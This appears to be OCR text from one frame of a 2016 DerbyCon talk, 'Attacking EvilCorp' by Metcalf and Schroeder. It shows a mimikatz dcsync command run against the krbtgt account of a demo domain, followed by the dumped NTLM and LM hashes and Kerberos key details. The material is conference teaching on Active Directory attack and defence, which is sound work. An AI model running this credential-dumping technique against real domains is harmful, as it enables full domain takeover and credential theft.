 QuickTime Player File Edit View Window Help 87% Sat 10:49 AM
5. sid_hopping.mp4
'#####' with 18 modules * * */
mimikatz(powershell) # lsadump::dcsync /user:evil\krbtgt /domain:evil.corp
[DC] 'evil.corp' will be the domain
[DC] 'SAURON.evil.corp' will be the DC server
[DC] 'evil\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/16/2016 3:56:56 AM
Object Security ID : S-1-5-21-890171859-3433809279-3366196753-502
Object Relative ID : 502
Credentials:
Hash NTLM: b7b7f3ecb509a691c6589e768f3ed97e
ntlm- 0: b7b7f3ecb509a691c6589e768f3ed97e
lm - 0: 7d0fbecd00af24d30ec9c0ef2c68f1eb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : EVIL.CORPkrbtgt
Default Iterations : 4096
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com